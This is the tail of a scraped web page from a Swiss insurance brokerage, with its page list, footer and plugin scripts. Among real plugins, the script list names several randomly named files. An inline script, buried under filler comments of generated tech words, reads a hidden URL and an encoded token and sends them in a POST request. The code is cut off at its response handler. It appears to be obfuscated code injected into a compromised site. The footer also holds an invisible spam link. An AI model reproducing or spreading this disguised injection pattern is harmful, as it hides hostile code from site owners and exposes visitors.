	<li class="page_item page-item-2459"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-vie-3-eme-pilier/">Assurance vie 3ème Pilier</a></li>
	<li class="page_item page-item-2291"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-voiture/">Assurance voiture</a></li>
	<li class="page_item page-item-2436"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-voyage/">Assurance voyage</a></li>
	<li class="page_item page-item-2354"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-batiment/">L’assurance Bâtiment</a></li>
	<li class="page_item page-item-2464"><a href="https://sgp-sa.com/fr/assurances-particuliers/placements-financiers/">Placements financiers</a></li>
</ul>
</li>
<li class="page_item page-item-2486 page_item_has_children"><a href="https://sgp-sa.com/fr/assurances-professionelles/">Assurances professionelles</a>
<ul class='children'>
	<li class="page_item page-item-2509"><a href="https://sgp-sa.com/fr/assurances-professionelles/2em-pilier-caisse-de-pension-lpp/">2ème pilier: caisse de pension (LPP)</a></li>
	<li class="page_item page-item-2562"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-abus-de-confiance/">Assurance abus de confiance</a></li>
	<li class="page_item page-item-2541"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-construction/">Assurance construction</a></li>
	<li class="page_item page-item-2557"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-cybercriminalite/">Assurance cybercriminalité</a></li>
	<li class="page_item page-item-2538"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-do/">Assurance D&#038;O</a></li>
	<li class="page_item page-item-2494"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-de-choses/">Assurance de choses</a></li>
	<li class="page_item page-item-2527"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-de-protection-juridique-pour-professionnels/">Assurance de protection juridique pour professionnels</a></li>
	<li class="page_item page-item-2523"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-flotte-de-vehicules/">Assurance flotte de véhicules</a></li>
	<li class="page_item page-item-2545"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-garantie-ouvrage/">Assurance garantie d&#8217;ouvrage</a></li>
	<li class="page_item page-item-2567"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-kidnapping/">Assurance kidnapping</a></li>
	<li class="page_item page-item-2554"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-maritime/">Assurance maritime</a></li>
	<li class="page_item page-item-2512"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-perte-de-salaire-maladie/">Assurance perte de salaire maladie</a></li>
	<li class="page_item page-item-2533"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-transports/">Assurance Transports</a></li>
	<li class="page_item page-item-2550"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-oeuvre-art/">Assurance œuvre d’art</a></li>
	<li class="page_item page-item-2515"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-accidents-obligatoire-selon-la-laa/">Assurance-accidents obligatoire selon la LAA</a></li>
	<li class="page_item page-item-2488"><a href="https://sgp-sa.com/fr/assurances-professionelles/responsabilite-civile-dentreprise/">Responsabilité civile d’entreprise</a></li>
</ul>
</li>
<li class="page_item page-item-8549"><a href="https://sgp-sa.com/fr/calculateur-mortgage/">Calculateur Mortgage</a></li>
<li class="page_item page-item-969"><a href="https://sgp-sa.com/fr/request-an-appointment/">Calculer votre prime maladie</a></li>
<li class="page_item page-item-8367"><a href="https://sgp-sa.com/fr/cembra/">CEMBRA</a></li>
<li class="page_item page-item-8384"><a href="https://sgp-sa.com/fr/cembra-3/">Cembra 3</a></li>
<li class="page_item page-item-7933"><a href="https://sgp-sa.com/fr/7933-2/">Comparateur</a></li>
<li class="page_item page-item-3796"><a href="https://sgp-sa.com/fr/visio-conference/">Conseil visio-conférence</a></li>
<li class="page_item page-item-18"><a href="https://sgp-sa.com/fr/contacts/">Contacts</a></li>
<li class="page_item page-item-4639"><a href="https://sgp-sa.com/fr/deductions-fiscales-3-eme-pilier-a-et-b/">Déductions fiscales 3 ème Pilier A et B</a></li>
<li class="page_item page-item-8356"><a href="https://sgp-sa.com/fr/demande-doffre-maladie/">Demande d&#8217;offre maladie</a></li>
<li class="page_item page-item-4772"><a href="https://sgp-sa.com/fr/demande-doffre-dassurance/">Demande d’offre d’assurance</a></li>
<li class="page_item page-item-6060"><a href="https://sgp-sa.com/fr/demande-doffre-lamal/">Demande d’offre LAMal</a></li>
<li class="page_item page-item-6065"><a href="https://sgp-sa.com/fr/demande-doffre-vehicule-a-moteur/">Demande d’offre véhicule à moteur</a></li>
<li class="page_item page-item-2909"><a href="https://sgp-sa.com/fr/devenir-conseiller-en-assurance/">Devenir conseiller en assurance</a></li>
<li class="page_item page-item-2620"><a href="https://sgp-sa.com/fr/liens-utiles/">Documents à télécharger</a></li>
<li class="page_item page-item-2670"><a href="https://sgp-sa.com/fr/fiduciaire-comptabilite/">Fiduciaire-Comptabilité-Informatique</a></li>
<li class="page_item page-item-873"><a href="https://sgp-sa.com/fr/gallery/">Gallery</a></li>
<li class="page_item page-item-39"><a href="https://sgp-sa.com/fr/">Home</a></li>
<li class="page_item page-item-2785"><a href="https://sgp-sa.com/fr/hypotheque-2/">Hypothèque</a></li>
<li class="page_item page-item-4665"><a href="https://sgp-sa.com/fr/lettres-de-resiliations-lamal-et-lca/">Lettres de résiliations LAMal et LCA</a></li>
<li class="page_item page-item-2773"><a href="https://sgp-sa.com/fr/login-client/">Login Client</a></li>
<li class="page_item page-item-7126"><a href="https://sgp-sa.com/fr/mentions-legales/">Mentions Légales</a></li>
<li class="page_item page-item-4346"><a href="https://sgp-sa.com/fr/mon-compte/">Mon compte</a></li>
<li class="page_item page-item-16"><a href="https://sgp-sa.com/fr/news/">News</a></li>
<li class="page_item page-item-8 current_page_item"><a href="https://sgp-sa.com/fr/nos-collaborateurs/" aria-current="page">Nos Collaborateurs</a></li>
<li class="page_item page-item-5130"><a href="https://sgp-sa.com/fr/fiduciaire-test-avec-logo/">Nos Partenaires test avec logo</a></li>
<li class="page_item page-item-3608"><a href="https://sgp-sa.com/fr/paiement-en-ligne/">Paiement en ligne</a></li>
<li class="page_item page-item-4344"><a href="https://sgp-sa.com/fr/panier/">Panier</a></li>
<li class="page_item page-item-2622"><a href="https://sgp-sa.com/fr/nos-partenaires/">Partenaires</a></li>
<li class="page_item page-item-6657"><a href="https://sgp-sa.com/fr/plan-de-site/">plan de site</a></li>
<li class="page_item page-item-1300"><a href="https://sgp-sa.com/fr/privacy-policy/">Privacy policy</a></li>
<li class="page_item page-item-817"><a href="https://sgp-sa.com/fr/services/">Services</a></li>
<li class="page_item page-item-9519"><a href="https://sgp-sa.com/fr/test/">test</a></li>
<li class="page_item page-item-8381"><a href="https://sgp-sa.com/fr/teste-cembra/">Teste Cembra</a></li>
<li class="page_item page-item-6954"><a href="https://sgp-sa.com/fr/testimonial/">Testimonial</a></li>
<li class="page_item page-item-12"><a href="https://sgp-sa.com/fr/timetable/">Timetable</a></li>
<li class="page_item page-item-4345"><a href="https://sgp-sa.com/fr/commande/">Validation de la commande</a></li>
<li class="page_item page-item-8496"><a href="https://sgp-sa.com/fr/espace-client/">Espace Client</a></li>
</ul></div>

				</div>
			</div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->
				</main><!-- #main -->


			</div><!-- #primary -->

			
		</div><!-- .row -->

	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer centered" role="contentinfo">
		

<div class="footer-container">
	<div class="site-info">
		<div class="container">
						<div class="site-info__mid-box">
				<div class="footer-copyright"><div>2026 © Swiss Group &amp; Partners Sarl. All rights reserved.</div>
<div>
<b>Adresse:</b> Rue de l&#8242;Est 1, 1207 Genève, 
<b>Tél :</b> +41(22)7526880</div>Registre FINMA n•33816 - Membre CICERO n•23899
<a href="https://www.greenative.ch" style="font-size:0.0000001pt">SEO powered by www.greenative.ch</a>

</div></br>	<nav id="footer-navigation" class="footer-menu" role="navigation">
	<ul id="footer-menu-items" class="footer-menu__items"><li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1302"><a rel="privacy-policy" href="https://sgp-sa.com/fr/privacy-policy/">Politique de confidentialité</a></li>
<li id="menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7130"><a href="https://sgp-sa.com/fr/mentions-legales/">Mentions Légales</a></li>
<li id="menu-item-4450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4450"><a href="https://sgp-sa.com/fr/boutique/">Achat en ligne</a></li>
<li id="menu-item-6813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6813"><a href="https://sgp-sa.com/fr/news/">News</a></li>
<li id="menu-item-6671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6671"><a href="https://sgp-sa.com/fr/plan-de-site/">plan de site</a></li>
</ul>	</nav><!-- #footer-navigation -->
				| <a href="/liens-utiles">téléchargements</a> | <a href="/paiement-en-ligne">Paiements</a> | 
			</div>
					<br>Accréditations et cértifications :<br>
<div id="sgpPartenaires">
<a href="https://www.finma.ch"><img  src="https://www.sgp-sa.com/wp-content/uploads/2018/11/FINMA-Logo-400x91.png"></a>
<a href="https://www.igb2b.ch"><img  src="https://www.sgp-sa.com/wp-content/uploads/2016/09/igb2b-logo-e1504640681403.png"></a>
<a href="https://www.cicero.ch"><img  src="https://www.sgp-sa.com/wp-content/uploads/2016/09/layout_set_logoimg_id261242t1538131441265.png"></a>
</div>
</div>
	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<template id="tp-language" data-tp-language="fr_FR"></template><!-- Float to Top Button v2.3.6 [10/21/2020] CAGE Web Design | Rolf van Gelder, Eindhoven, NL -->
<script>var hide_fttb = ''</script>
			<script type="text/javascript">
			(function( $ ) {		  "use strict";		
				$(function() {
					$('.menu-item-type-custom > a').each(function() {
						if ($(this).attr('href') == '#') {
							$(this).replaceWith('<span>' + $(this).text() + '</span>');
						}
					});
				});
			}(jQuery));
			</script>
			
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5be2acf20e6b3311cb783f4b/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<style type="text/css" id="tm-builder-advanced-style">
				
.tm_pb_builder #tm_builder_outer_content .tm_pb_section_0 { background-image:url(https://www.sgp-sa.com/wp-content/uploads/2016/09/PL1_cervin.jpeg); padding-top: 387px; padding-bottom: 387px; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_section_1 { background-color:#2c82b2; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_0 { padding-top: 74px !important; padding-bottom: 9px !important; max-width: 1150px; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_1 { padding-top: 2px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_contact_form_0.tm_pb_contact_form_container h1 { font-size: 14px; }

@media only screen and ( max-width: 980px ) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_section_0 { padding-top: 100px;padding-bottom: 100px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_text_0 { max-width: 100%; }
}

@media only screen and ( max-width: 767px ) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_section_0 { padding-top: 80px;padding-bottom: 80px; }
}

@media only screen and ( min-width: 61.9em ) and ( max-width: 1440px ) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_text_0 { padding-top: 73px !important; padding-bottom: 10px !important; }
}

@media (max-width: 61.9em) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_text_0 { padding-top: 50px !important; padding-bottom: 10px !important; }
}

@media (max-width: 47.9em) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_text_0 { padding-top: 40px !important; padding-bottom: 10px !important; }
}
			</style><style type="text/css" media="screen">/* Ivory search custom CSS code */.is-menu path {
    fill: #FFF;
}

#masthead .is-menu input.search-form__field::-webkit-input-placeholder{
    color: #2c82b2;
}
#masthead .is-menu input.search-form__field::-moz-placeholder{
    color: #2c82b2;
}
#masthead .is-menu input.search-form__field:-ms-input-placeholder{
    color: #2c82b2;
}
#masthead .is-menu input.search-form__field:-moz-placeholder{
    color: #2c82b2;
}
#masthead .is-menu input.search-form__field {
    color: #2c82b2;
}

p.inset {border-style: inset;}

@media screen and (max-width: 910px){ .is-menu form { left: auto !important; right: -38px !important; padding: 15px 0; min-width: 262px !important; } } </style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dwin2.com/pub.587835.min.js?ver=262eed968b96e543bdc5433e980528e4" id="convert-a-link-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/float-to-top-button/js/jquery.scrollUp.min.js?ver=2.3.6" id="fttb-script-js"></script>
<script type="text/javascript" id="fttb-active-js-extra">
/* <![CDATA[ */
var fttb = {"topdistance":"300","topspeed":"300","animation":"fade","animationinspeed":"200","animationoutspeed":"200","scrolltext":"Top of Page","imgurl":"https:\/\/sgp-sa.com\/wp-content\/plugins\/float-to-top-button\/images\/","arrow_img":"arrow006.png","arrow_img_url":"","position":"lowerright","spacing_horizontal":"0px","spacing_vertical":"70px","opacity_out":"75","opacity_over":"99","zindex":"2147483647"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/float-to-top-button/js/float-to-top-button.min.js?ver=2.3.6" id="fttb-active-js"></script>
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["fttb-style.css","formidable.css","cuar.frontend.css","wp-emoji-styles.css","wp-block-library.css","classic-theme-styles.css","global-styles.css","cherry-services.css","cherry-services-theme.css","cherry-services-grid.css","font-awesome.css","contact-form-7.css","mptt-style.css","woocommerce-layout.css","woocommerce-smallscreen.css","woocommerce-general.css","woocommerce-inline.css","trp-language-switcher-style.css","ivory-search-styles.css","megamenu.css","dashicons.css","tm-pg-font-awesome.css","tm-pg-material-icons.css","tm-pg-fontello.css","tm-pg-lightgallery.css","tm-pg-style-frontend.css","tm-pg-grid.css","cherry-google-fonts-roox.css","vg-page-layouts-styles.css","material-design.css","fl-glypho.css","fontello.css","wpmc_slider_css.css","wpmc_slider.css","tm-builder-swiper.css","tm-builder-modules-style.css","magnific-popup.css","addtoany.css","cherry-team.css","cherry-team-grid.css","roox-theme-style.css","video-conferencing-with-zoom-api.css"];
var wp_load_script = ["40nm-tracking.js","convert-a-link.js","fttb-script.js","fttb-active.js","cherry-js-core.js","js-cookie-script.js","mo-social-login-script.js","tm-builder-modules-global-functions-script.js","addtoany-core.js","addtoany-jquery.js","contact-form-7.js","repeatedlyrogerlay.js","hexagoncontrail.js","smartstructurement_biserviceity.js","pinstripe_rewrite_hydrolyse_scrabble.js","denseauthorizedarmoire.js","wc-add-to-cart.js","woocommerce.js","sourcebuster-js.js","wc-order-attribution.js","wc-order-attribution-blocks.js","trp-frontend-compatibility.js","cherry-post-formats.js","vg-page-layouts-init-js.js","wpmc_slider.js","wpmc_calculator.js","tm-builder-swiper.js","google-maps-api.js","divi-fitvids.js","waypoints.js","magnific-popup.js","tm-jquery-touch-mobile.js","tm-builder-frontend-closest-descendent.js","tm-builder-frontend-reverse.js","tm-builder-frontend-simple-carousel.js","tm-builder-frontend-simple-slider.js","tm-builder-frontend-easy-pie-chart.js","tm-builder-frontend-tm-hash.js","tm-builder-modules-script.js","fittext.js","roox-theme-script.js","megamenu.js","ivory-search-scripts.js"];
var cherry_ajax = "59e647d024";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/cherry-services-list/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/frontend-builder-global-functions.js?ver=1.3.0" id="tm-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sgp-sa.com\/fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/sgp-sa.com\/fr\/?qxiqin=56x5","reactor_supertypescriptive":"1MoujvKCwy71vzJDDXxuDllTeEJpR2hOMzJZWUE2aXFSMGQvb2c9PQ==","autoreacting_sass":"https:\/\/sgp-sa.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"596ce9903e"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
